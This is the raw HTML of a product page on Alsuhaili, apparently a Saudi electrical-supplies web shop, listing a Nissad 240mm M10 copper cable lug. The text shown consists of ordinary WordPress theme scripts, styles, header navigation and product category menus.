			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.vc_editor.compose-mode .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><script type="text/javascript"></script><link rel="icon" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.alsuhaili.com/wp-content/uploads/2020/06/favicon-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-header_528910">
				.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(2, 173, 238, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-5887 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js yith-wcan-free woo-variation-swatches wvs-theme-woodmart wvs-theme-child-woodmart wvs-style-rounded wvs-attr-behavior-blur wvs-no-tooltip wvs-css wvs-show-label wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">ALL PRICES ON THE WEBSITE EXCLUDE VAT…</span></strong></div>
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">FREE SHIPPING FOR ALL ORDERS OF SAR 2500</span></strong></div>
<div class="wd-header-divider whb-divider-default  whb-divider-element"></div></div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/&media=https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg&description=Nissad+copper+cable+lug+240mm-+M10+%26%238211%3B+%28LUG240%2F10%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height navigation-style-bordered" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-3140" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-3140 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/contact-us/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-phone"></span><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/faq/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">VAT: 310131626500003 </span></strong></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/&media=https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg&description=Nissad+copper+cable+lug+240mm-+M10+%26%238211%3B+%28LUG240%2F10%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.alsuhaili.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 250px;" /></noscript></noscript>	</a>
					<a href="https://www.alsuhaili.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 250px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 250px;" /></noscript></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat has-categories-dropdown wd-style-default search-style-default woodmart-ajax-search" action="https://www.alsuhaili.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll search-by-category">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default list-wrapper">
					<ul class="wd-sub-menu sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-613"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" data-val="cables-and-cabel-accessories" data-title="Cables and Cable Accessories" >Cables and Cable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-cutter/" data-val="cable-cutter" data-title="Cable Cutter" >Cable Cutter</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-gland/" data-val="cable-gland" data-title="Cable Gland" >Cable Gland</a>
</li>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" data-val="cable-lug" data-title="Cable Lug" >Cable Lug</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-sleeve/" data-val="cable-sleeve" data-title="Cable Sleeve" >Cable Sleeve</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-tie/" data-val="cable-tie" data-title="Cable Tie" >Cable Tie</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/" data-val="control-products" data-title="Control Products" >Control Products</a>
<ul class='children'>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/contactors/" data-val="contactors" data-title="Contactors" >Contactors</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/dc-power-supplies/" data-val="dc-power-supplies" data-title="DC Power Supplies" >DC Power Supplies</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/electro-mechanical-bell/" data-val="electro-mechanical-bell" data-title="Electro Mechanical bell" >Electro Mechanical bell</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/manual-motor-starters-mms/" data-val="manual-motor-starters-mms" data-title="Manual motor starters -MMS" >Manual motor starters -MMS</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/measuring-relays/" data-val="measuring-relays" data-title="Measuring Relays" >Measuring Relays</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/overload-relays/" data-val="overload-relays" data-title="Overload relays" >Overload relays</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/pilot-devices/" data-val="pilot-devices" data-title="Pilot devices" >Pilot devices</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/relays/" data-val="relays" data-title="Relays" >Relays</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/terminal-blocks/" data-val="terminal-blocks" data-title="Terminal blocks" >Terminal blocks</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://www.alsuhaili.com/product-category/control-products/timers-on-off-delay-impulse/" data-val="timers-on-off-delay-impulse" data-title="Timers star delta- on off delay- impulse timers-on off delay timers." >Timers star delta- on off delay- impulse timers-on off delay timers.</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/" data-val="din-rail-circuit-protective" data-title="Din Rail- Circuit protective" >Din Rail- Circuit protective</a>
<ul class='children'>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/fuses-fuse-carriers/" data-val="fuses-fuse-carriers" data-title="Fuses &amp; fuse carriers" >Fuses &amp; fuse carriers</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/mcbs-miniature-circuit-breakers/" data-val="mcbs-miniature-circuit-breakers" data-title="MCB’s Miniature Circuit Breakers" >MCB’s Miniature Circuit Breakers</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/rcds-residual-current-devices/" data-val="rcds-residual-current-devices" data-title="RCD’s Residual Current Devices" >RCD’s Residual Current Devices</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://www.alsuhaili.com/product-category/enclosures/" data-val="enclosures" data-title="Enclosures" >Enclosures</a>
<ul class='children'>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://www.alsuhaili.com/product-category/enclosures/general-purpose-enclosures/" data-val="general-purpose-enclosures" data-title="General-purpose enclosures" >General-purpose enclosures</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-478"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/" data-val="fixing-splicing-clamping" data-title="Fixing-Splicing-Clamping" >Fixing-Splicing-Clamping</a>
<ul class='children'>
	<li class="cat-item cat-item-693"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/jointing-kits/" data-val="jointing-kits" data-title="Jointing Kits" >Jointing Kits</a>
</li>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/terminal/" data-val="terminal" data-title="Terminal" >Terminal</a>
</li>
	<li class="cat-item cat-item-694"><a class="pf-value" href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/wire-nut/" data-val="wire-nut" data-title="Wire Nut" >Wire Nut</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-479"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/" data-val="insulation-materials" data-title="Insulation Materials" >Insulation Materials</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/crimping-tool/" data-val="crimping-tool" data-title="Crimping Tool" >Crimping Tool</a>
</li>
	<li class="cat-item cat-item-692"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/electrical-tapes/" data-val="electrical-tapes" data-title="Electrical Tapes" >Electrical Tapes</a>
</li>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/fish-tape/" data-val="fish-tape" data-title="Fish Tape" >Fish Tape</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/heat-shrink-tube/" data-val="heat-shrink-tube" data-title="Heat Shrink Tube" >Heat Shrink Tube</a>
</li>
	<li class="cat-item cat-item-670"><a class="pf-value" href="https://www.alsuhaili.com/product-category/insulation-materials/resin/" data-val="resin" data-title="Resin" >Resin</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/" data-val="power-products" data-title="Power Products" >Power Products</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/acb-mccb-accessories/" data-val="acb-mccb-accessories" data-title="ACB’s &amp; MCCB’s Accessories" >ACB’s &amp; MCCB’s Accessories</a>
</li>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/acbs-air-circuit-breakers-power-products/" data-val="acbs-air-circuit-breakers-power-products" data-title="ACB’s Air Circuit breakers" >ACB’s Air Circuit breakers</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/disconnect-change-over-switches/" data-val="disconnect-change-over-switches" data-title="Disconnect-Change Over Switches-enclosed DS-ATS" >Disconnect-Change Over Switches-enclosed DS-ATS</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.alsuhaili.com/product-category/power-products/mccb-molded-case-circuit-breakers/" data-val="mccb-molded-case-circuit-breakers" data-title="MCCB’s Molded Case Circuit Breakers" >MCCB’s Molded Case Circuit Breakers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/" data-val="wiring-devices" data-title="Wiring Devices" >Wiring Devices</a>
<ul class='children'>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/boxes/" data-val="boxes" data-title="Boxes" >Boxes</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" data-val="industrial-plugs-and-sockets" data-title="Industrial Plugs and Sockets" >Industrial Plugs and Sockets</a>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/sensors/" data-val="sensors" data-title="sensors" >sensors</a>
</li>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/sockets/" data-val="sockets" data-title="Sockets" >Sockets</a>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://www.alsuhaili.com/product-category/wiring-devices/switches/" data-val="switches" data-title="Switches" >Switches</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://www.alsuhaili.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://www.alsuhaili.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count with-product-count woodmart-compare-info-widget" title="Compare products">
	<a href="https://www.alsuhaili.com/compare/">
		<span class="wd-tools-icon compare-icon">
			
							<span class="wd-tools-count compare-count">0</span>
					</span>
		<span class="wd-tools-text compare-label">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://www.alsuhaili.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.alsuhaili.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 179px;" /></noscript></noscript>	</a>
					<a href="https://www.alsuhaili.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Alsuhaili | Online Shopping" style="max-width: 179px;" data-src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png" alt="Alsuhaili | Online Shopping" style="max-width: 179px;" /></noscript></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://www.alsuhaili.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover show-on-hover whb-wjlcubfdmlq3d7jvmt23 header-categories-nav" role="navigation">
	<span class="menu-opener color-scheme-light header-categories-nav-wrap">
					<span class="menu-opener-icon woodmart-burger"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  categories-menu-dropdown">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical vertical-navigation"><li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2969 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/power-products/" class="woodmart-nav-link"><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" alt="Power Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Power Products</span></a>
